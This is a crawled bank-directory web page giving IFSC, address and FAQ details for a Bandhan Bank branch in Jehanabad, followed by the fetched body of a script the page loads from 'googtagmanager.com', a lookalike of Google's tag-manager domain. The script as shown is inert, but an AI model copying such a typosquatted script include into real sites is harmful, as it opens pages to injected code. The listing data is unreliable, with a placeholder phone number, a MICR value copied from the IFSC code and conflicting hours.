

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allbankifsccode.co.in/bank/branch/bandhan-bank-limited/BDBL0001441
body_size: 3475
content:
<!doctype html>
<html lang="en">
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>BANDHAN BANK LIMITED JEHANABAD IFSC Code Is BDBL0001441 | Address | Contact Number | MICR Code and Other Bank Details</title>
        <meta name="description" content="Find IFSC CODE BDBL0001441 For BANDHAN BANK LIMITED JEHANABAD BRANCH JEHANABAD Address | Contact Number | MICR Code | Other Details"/>
        <meta name="keyword" content="Find BANDHAN BANK LIMITED JEHANABAD Branch JEHANABAD IFSC Code, Find BANDHAN BANK LIMITED JEHANABAD Branch JEHANABAD Contact Number, Find BANDHAN BANK LIMITED JEHANABAD Branch JEHANABAD MICR Code, Find BANDHAN BANK LIMITED JEHANABAD Branch JEHANABAD Address"/>
                <meta property="og:title" content="BANDHAN BANK LIMITED JEHANABAD IFSC Code Is BDBL0001441 | Address | Contact Number | MICR Code and Other Bank Details" />
        <meta property="og:description" content="Find IFSC CODE BDBL0001441 For BANDHAN BANK LIMITED JEHANABAD BRANCH JEHANABAD Address | Contact Number | MICR Code | Other Details" />
        <link href="https://allbankifsccode.co.in/allbankifsccodedesign/bootstrap.min.css" rel="stylesheet">        
        <style>
            .bd-placeholder-img {
                font-size: 1.125rem;
                text-anchor: middle;
                -webkit-user-select: none;
                -moz-user-select: none;
                user-select: none;
            }

            @media (min-width: 768px) {
                .bd-placeholder-img-lg {
                    font-size: 3.5rem;
                }
            }
        </style> 
        <!-- Custom styles for this template -->
        <link href="https://fonts.googleapis.com/css?family=Playfair&#43;Display:700,900&amp;display=swap" rel="stylesheet">
        <!-- Custom styles for this template -->
        <link href="https://allbankifsccode.co.in/allbankifsccodedesign/blog.css" rel="stylesheet">                
        <link rel="icon" type="image/x-icon" href="https://allbankifsccode.co.in/allbankifsccodedesign/image/favicon.png">
        <link rel="canonical" href="https://allbankifsccode.co.in/index.php/bank/branch/bandhan-bank-limited/BDBL0001441">        
          
		
<!-- Global site tag (gtag.js) - Google Analytics -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MCY73EC08B"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MCY73EC08B');
</script>


    </head>
    <body>
<div class="container">
            <header class="blog-header py-3">              
                <center><a class="blog-header-logo text-dark" href="https://allbankifsccode.co.in/" title="All Bank IFSC Code | MICR Code | Contact Number Details In INDIA"><img src="https://allbankifsccode.co.in/frontier/images/logo.png" title="All Bank IFSC Code | MICR Code | Contact Number Details In INDIA" alt="All Bank IFSC Code | MICR Code | Contact Number Details In INDIA"/></a></center>
            </header> 

            <div class="nav-scroller py-1 mb-2">
                <nav class="nav d-flex justify-content-between">
                    <a class="p-2 link-secondary" href="https://allbankifsccode.co.in/" title="Pin Code Search">Home</a>                    
                    <a class="p-2 link-secondary" href="https://allbankifsccode.co.in/about-us" title="About us">About Us</a>
                    <a class="p-2 link-secondary" href="https://allbankifsccode.co.in/privacy-policy" title="Privacy Policy">Privacy Policy</a>
                    <a class="p-2 link-secondary" href="https://allbankifsccode.co.in/disclaimer" title="Disclaimer">Disclaimer</a>
                    <a class="p-2 link-secondary" href="https://allbankifsccode.co.in/contact-us" title="Contact Us">Contact Us</a>                    
                </nav>
            </div>
        </div>
        <main class="container">            
            <section class="text-center container">
    <div class="row">
        <div class="col-lg-12 col-md-12 mx-auto">
            <h1>BANDHAN BANK LIMITED JEHANABAD IFSC CODE IS BDBL0001441</h1>                        
                    </div>
    </div>

</section>

<div class="row g-5">
    <div class="col-md-8">

        <article class="blog-post">
            <br/>

            
            <br/><br/>
            <center>
                <img src="https://allbankifsccode.co.in/uploads/banklogo/BANDHAN-BANK-LIMITED.png" alt="BANDHAN BANK LIMITED JEHANABAD JEHANABAD IFSC Code Is BDBL0001441" title="BANDHAN BANK LIMITED JEHANABAD JEHANABAD IFSC Code Is BDBL0001441" width="200" height="100" />            
                <br/><br/>
                <p style="font-size: 20px;"><input readonly type="text" value="BDBL0001441" id="myPincodeInput" style="font-size: 20px;"><!-- The button used to copy the text -->
                    <button style="font-size: 20px;" onclick="myFunction()">Copy IFSC Code</button></p></center>            
            </br>        
            <h2>Bandhan Bank Limited Jehanabad Jehanabad  Ifsc Code Bdbl0001441 & Other Details</h2>
            <table class="table">                
                <tbody>
                    <tr>
                        <td>BANK NAME</td>
                        <td><strong>BANDHAN BANK LIMITED</strong></td>
                    </tr>                                        
                    <tr>
                        <td>BANK IFSC CODE</td>
                        <td><strong>BDBL0001441</strong><br/><button style="font-size: 15px;" onclick="myFunction()">COPY IFSC CODE</button></td>
                    </tr>                                        
                    <tr>
                        <td>BANK MICR CODE</td>
                        <td><strong>BDBL0001441</strong></td>
                    </tr>                                        
                    <tr>
                        <td>BANK BRANCH</td>
                        <td><strong>JEHANABAD</strong></td>
                    </tr>                                        
                    <tr>
                        <td>BANK ADDRESS</td>
                        <td><strong>PATNA GAYA ROAD P.O.JEHANABAD DIST.JEHANABAD BIHAR PIN-804408</strong></td>
                    </tr>                                        
                    <tr>
                        <td>BANK CITY</td>
                        <td><strong>JEHANABAD</strong></td>
                    </tr>                                        
                    <tr>
                        <td>BANK DISTRICT</td>
                        <td><strong>PATNA</strong></td>
                    </tr>                                        
                    <tr>
                        <td>BANK STATE</td>
                        <td><strong>BIHAR</strong></td>
                    </tr>                                        
                    <tr>
                        <td>BANK CONTACT NUMBER</td>
                        <td><strong>+91-0-0</strong></td>
                    </tr>                                        
                    <tr>
                        <td>BANK WORKING HOURS</td>
                        <td><strong>MONDAY TO SATURDAY: MORNING 10AM TO EVENING 4PM <br/> 2ND & 4TH SATURDAY OFF  </strong></td>
                    </tr>                                        
                    <tr>
                        <td>BANK PAYMENT MODE</td>
                        <td><strong>ALL INDIAN PAYMENT MODE LIKE CASH, CHEQUE, NEFT, IMPS, NET BANKING, UPI  </strong></td>
                    </tr>                                        
                </tbody>                
            </table>  
            <br/>
            <br/>
            <h2>Bandhan Bank Limited Jehanabad Branch Jehanabad : FAQs </h2>
            <br/>
            <h3><b>1. What Is IFSC Code For Bandhan Bank Limited Jehanabad Jehanabad</b></h3>
            <p>Bandhan Bank Limited Jehanabad Jehanabad IFSC Code Is <b>BDBL0001441</b>. This code generally used for transfer the indian payment via NEFT, UPI, IMPS, RTGS. This IFSC Code is used for Indian Nation Ruppes INR Payment mode only. As Per Reserved Bank Of India norms Bandhan Bank Limited Jehanabad Jehanabad has also follow all rules for IFSC Code.</p>
            <br/><h3><b>2. How Can I Send Postcard To Bandhan Bank Limited Jehanabad Jehanabad</b></h3>
            <p>You can communicated via postcard to given address. It is a official address of Bandhan Bank Limited Jehanabad Jehanabad <b>PATNA GAYA ROAD P.O.JEHANABAD DIST.JEHANABAD BIHAR PIN-804408</b></p>
            <br/><h3><b>3. What Is The City Of Bandhan Bank Limited Jehanabad</b></h3>
            <p>Bandhan Bank Limited Jehanabad Located In <b>JEHANABAD</b> City.</p>
            <br/><h3><b>4. What Is The State Of Bandhan Bank Limited Jehanabad Branch</b></h3>
            <p>Bandhan Bank Limited Jehanabad Branch Located in a state of <b>BIHAR</b> City.</p>
            <h3><b>5. How can i Contact Number to Bandhan Bank Limited Jehanabad Branch JEHANABAD</b></h3>
            <p>The offical contact or mobile phone number of Bandhan Bank Limited Jehanabad Branch is <b>+91-0-0</b></p>
            <h3><b>6. What are the working hours of Bandhan Bank Limited Jehanabad Branch JEHANABAD</b></h3>
            <p>The working hours of Bandhan Bank Limited Jehanabad Branch Jehanabad are <br/>
                <b>Monday to Saturday Time 10:00am To 04:30pm IST</b><br/>
                <b>NOTE: Month 2nd & 4th Saturday is a Holiday For Bandhan Bank Limited Jehanabad Branch Jehanabad</b><br/>
            </p>
            <h3><b>7. What are the Payment Mode Avilable In Bandhan Bank Limited Jehanabad Branch JEHANABAD</b></h3>
            <p>Bandhan Bank Limited Jehanabad Jehanabad Support All Indian Payments Like <b>NEFT, IMPS, UPI, CHEQUE, DEMAND DRAFT & CASH</b> </p> 
            
            
        </article>            
    </div>

    <div class="col-md-4">
        <div class="position-sticky" style="top: 2rem;">
            <div class="p-4">
                <h4 class="fst-italic">Bandhan Bank Limited Jehanabad Jehanabad Near By Banks IFSC Code</h4>
                <ol class="list-unstyled mb-0">
                                            <li style="padding-bottom: 12px;"><a target="_blank" href="https://allbankifsccode.co.in/bank/branch/bandhan-bank-limited/BDBL0001441" alt="Bandhan Bank Limited Jehanabad Branch JEHANABAD IFSC Code" title="Bandhan Bank Limited Jehanabad Branch JEHANABAD IFSC Code">Bandhan Bank Limited Jehanabad Branch JEHANABAD IFSC Code</a></li>
                                                
                </ol>
            </div>
        </div>
    </div>        
</div>
<script type="application/ld+json">
    [
    {
    "@context": "https://schema.org/", 
    "@type": "BreadcrumbList", 
    "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "BANDHAN BANK LIMITED",
    "item": "https://allbankifsccode.co.in/bank/bandhan-bank-limited"  
    },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "JEHANABAD",
    "item": "https://allbankifsccode.co.in/bank/branch/bandhan-bank-limited/BDBL0001441"  
    }]
    },
    {
    "@context": "https://schema.org",
    "@type": "FAQPage",
    "mainEntity": [{
    "@type": "Question",
    "name": "<b>1. What Is IFSC Code For Bandhan Bank Limited Jehanabad Jehanabad</b>",
    "acceptedAnswer": {
    "@type": "Answer",
    "text": "Bandhan Bank Limited Jehanabad Jehanabad IFSC Code Is <b>BDBL0001441</b>. This code generally used for transfer the indian payment via NEFT, UPI, IMPS, RTGS. This IFSC Code is used for Indian Nation Ruppes INR Payment mode only. As Per Reserved Bank Of India norms Bandhan Bank Limited Jehanabad Jehanabad has also follow all rules for IFSC Code."
    }
    },{
    "@type": "Question",
    "name": "<b>2. How Can I Send Postcard To Bandhan Bank Limited Jehanabad Jehanabad</b>",
    "acceptedAnswer": {
    "@type": "Answer",
    "text": "You can communicated via postcard to given address. It is a official address of Bandhan Bank Limited Jehanabad Jehanabad <b>PATNA GAYA ROAD P.O.JEHANABAD DIST.JEHANABAD BIHAR PIN-804408</b>"
    }
    },{
    "@type": "Question",
    "name": "<b>3. What Is The City Of Bandhan Bank Limited Jehanabad</b>",
    "acceptedAnswer": {
    "@type": "Answer",
    "text": "Bandhan Bank Limited Jehanabad Located In <b>JEHANABAD</b> City."
    }
    },{
    "@type": "Question",
    "name": "<b>4. What Is The State Of Bandhan Bank Limited Jehanabad Branch</b>",
    "acceptedAnswer": {
    "@type": "Answer",
    "text": "Bandhan Bank Limited Jehanabad Branch Located in a state of <b>BIHAR</b> City."
    }
    },{
    "@type": "Question",
    "name": "<b>5. How can i Contact Number to Bandhan Bank Limited Jehanabad Branch JEHANABAD</b>",
    "acceptedAnswer": {
    "@type": "Answer",
    "text": "The offical contact or mobile phone number of Bandhan Bank Limited Jehanabad Branch is <b>+91-0-0</b>"
    }
    },{
    "@type": "Question",
    "name": "<b>6. What are the working hours of Bandhan Bank Limited Jehanabad Branch JEHANABAD</b>",
    "acceptedAnswer": {
    "@type": "Answer",
    "text": "The working hours of Bandhan Bank Limited Jehanabad Branch Jehanabad are <br/>
    <b>Monday to Saturday Time 10:00am To 04:30pm IST</b><br/>
    <b>NOTE: Month 2nd & 4th Saturday is a Holiday For Bandhan Bank Limited Jehanabad Branch Jehanabad</b>"
    }
    },{
    "@type": "Question",
    "name": "<b>7. What are the Payment Mode Avilable In Bandhan Bank Limited Jehanabad Branch JEHANABAD</b>",
    "acceptedAnswer": {
    "@type": "Answer",
    "text": "Bandhan Bank Limited Jehanabad Jehanabad Support All Indian Payments Like <b>NEFT, IMPS, UPI, CHEQUE, DEMAND DRAFT & CASH</b>"
    }
    }]
    },
    {
    "@context": "https://schema.org",
    "@type": "LocalBusiness",
    "name": "BANDHAN BANK LIMITED JEHANABAD JEHANABAD",
    "image": "https://allbankifsccode.co.in/uploads/banklogo/BANDHAN-BANK-LIMITED.png",
    "@id": "https://allbankifsccode.co.in/bank/branch/bandhan-bank-limited/BDBL0001441",
    "url": "https://allbankifsccode.co.in/bank/branch/bandhan-bank-limited/BDBL0001441",
    "telephone": "+91-0-0",
    "priceRange": "0",
    "address": {
    "@type": "PostalAddress",
    "streetAddress": "PATNA GAYA ROAD P.O.JEHANABAD DIST.JEHANABAD BIHAR PIN-804408",
    "addressLocality": "JEHANABAD",
    "postalCode": "",
    "addressCountry": "IN"
    }  
    },
    {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "BANDHAN BANK LIMITED JEHANABAD JEHANABAD",
    "alternateName": "BANDHAN BANK LIMITED JEHANABAD JEHANABAD",
    "url": "https://allbankifsccode.co.in/bank/branch/bandhan-bank-limited/BDBL0001441",
    "logo": "https://allbankifsccode.co.in/uploads/banklogo/BANDHAN-BANK-LIMITED.png"
    }
    ]
</script>    
<script>
    function myFunction() {
        var copyText = document.getElementById("myPincodeInput");
        copyText.select();
        copyText.setSelectionRange(0, 999999)
        document.execCommand("copy");
        //alert("Copied the text: " + copyText.value);
    }
</script>
        </main>
        <footer class="blog-footer">
            <p>
                <a href="https://allbankifsccode.co.in/about-us" target="_blank" title="About us">About Us</a> |
                <a href="https://allbankifsccode.co.in/privacy-policy" target="_blank" title="Privacy Policy">Privacy Policy</a> |
                <a href="https://allbankifsccode.co.in/disclaimer" target="_blank" title="Disclaimer">Disclaimer</a> |
                <a href="https://allbankifsccode.co.in/contact-us" target="_blank" title="Contact Us">Contact Us</a>                                   
            </p>
            <p>© 2026 <a href="https://allbankifsccode.co.in/" target="_blank" title="All India Bank Details">Allbankifsccode.co.in</a> All rights reserved.</p>
            <p>
                <a href="#">Back to top</a>
            </p>
        </footer>
         <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
         <script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=G-MCY73EC08B" async></script>
    </body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.googtagmanager.com/metric.js?id=G-MCY73EC08B
body_size: 1102
content:
(function(e, t, n, r, i) {
    e[r] = e[r] || [], e[r].push({
        "gtm.start": (new Date).getTime(),
        event: "gtm.js"
    });
    var o = t.getElementsByTagName(n)[0],
        a = t.createElement(n),
        c = "dataLayer" != r ? "&l=" + r : "";
    a.async = !0, a.src = "https://www.googletagmanager.com/gtm.js?id=" + i + c;

    function l() {
        return "xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g, function(e) {
            var t = 16 * Math.random() | 0,
                n = "x" == e ? t : 3 & t | 8;
            return n.toString(16)
        })
    }

    l();

    function u(e, t) {}
    u("page_view", {
        url: e.location.href,
        title: t.title
    });

    function s() {}
    setInterval(function() {
        u("time_on_page", {
            duration: 10
        })
    }, 1e4), e.addEventListener("load", function() {
        var t = e.performance && e.performance.timing;
        t && u("performance", {
            loadTime: t.loadEventEnd - t.navigationStart
        })
    })
})(window, document, "script", "dataLayer", "GTM-XXXXXX");
